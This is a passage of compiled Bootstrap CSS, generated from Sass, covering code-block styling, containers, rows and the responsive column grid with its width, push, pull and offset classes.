/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 1170px;
  }
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

